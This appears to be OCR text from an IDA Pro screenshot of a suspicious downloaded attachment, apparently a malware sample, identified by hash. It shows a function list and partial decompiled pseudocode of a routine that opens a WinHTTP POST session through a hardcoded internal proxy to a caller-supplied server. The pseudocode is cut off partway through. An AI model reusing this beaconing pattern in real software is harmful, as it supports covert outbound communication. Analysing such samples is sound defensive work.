 IDA - f67b65b9346ee75a26f491b70bf6091b D:\Downloads\attachment_1579251153_2-3\f67b65b9346ee75a26f491b70bf6091b
File Edit Jump Search View Debugger Lumina Options Windows Help
No debugger
Library function Regular function Instruction Data Unexplored External symbol Lumina function
Functions
Function name
sub_401000
sub_4010DA
sub_4011AC
sub_4012F0
sub_4013C9
sub_4014A6
sub_401544
sub_4015E7
sub_4016B9
sub_401782
sub_40184D
sub_401920
StartAddress
sub_401995
TopLevelExceptionFilter
sub_401A45
sub_401ABF
sub_401AD6
sub_401B0A
sub_401B21
sub_401B50
sub_401B79
sub_401BA6
sub_401C0C
sub_401C72
sub_401C9E
sub_401CDD
sub_401D07
sub_401D41
sub_401D5C
sub_401D72
sub_401D83
sub_401DCE
sub_401E7E
Graph overview
IDA View-A Pseudocode-A Hex View-1 Structures Enums Imports Exports
1 char *__cdecl sub_40204D(LPCWSTR pswzServerName, INTERNET_PORT nServerPort)
2 {
3 char *v2; // edi
4 const WCHAR *v3; // eax
5 void *v4; // eax
6 void *v5; // esi
7 void *v6; // ecx
8 DWORD v7; // eax
9 void *v8; // ebx
10 int v9; // eax
11 DWORD v10; // esi
12 void *hInternet; // [esp+8h] [ebp-20h]
13 void *v13; // [esp+Ch] [ebp-1Ch]
14 char *v14; // [esp+10h] [ebp-18h]
15 DWORD dwBufferLength; // [esp+18h] [ebp-10h] BYREF
16 DWORD dwNumberOfBytesRead; // [esp+1Ch] [ebp-Ch] BYREF
17 int Buffer; // [esp+20h] [ebp-8h] BYREF
18 DWORD dwNumberOfBytesToRead; // [esp+24h] [ebp-4h] BYREF
19
20 v2 = 0;
21 v3 = (const WCHAR *)sub_401DCE();
22 v4 = WinHttpOpen(v3, 3u, L"10.15.1.69:3128", 0, 0);
23 v5 = v4;
24 v13 = v4;
25 if ( v4 )
26 {
27 v6 = WinHttpConnect(v4, pswzServerName, nServerPort, 0);
28 hInternet = v6;
29 if ( v6 )
30 {
31 v7 = 0x800000;
32 if ( nServerPort != 443 )
33 v7 = 0;
34 v8 = WinHttpOpenRequest(v6, L"POST", 0, 0, 0, 0, v7);
35 if ( v8 )
36 {
37 Buffer = 60000;
38 WinHttpSetOption(v8, 3u, &Buffer, 4u);
39 WinHttpSetOption(v8, 5u, &Buffer, 4u);
40 WinHttpSetOption(v8, 6u, &Buffer, 4u);
41 if ( sub_401E7E(v8) )
0000144D sub_40204D:11 (40204D)
Output
Python 3.8.10 (tags/v3.8.10:3d8993a, May 3 2021, 11:48:03) [MSC v.1928 64 bit (AMD64)]
IDAPython v7.4.0 final (serial 0) (c) The IDAPython Team <idapython@googlegroups.com>
-----------------------------------------------------------------------------------------
Using FLIRT signature: SEH for vc7-14
Propagating type information...
Function argument information has been propagated
The initial autoanalysis has been finished.
402261: using guessed type int __cdecl sub_402261(_DWORD);
Python
AU: idle Down Disk: 1251GB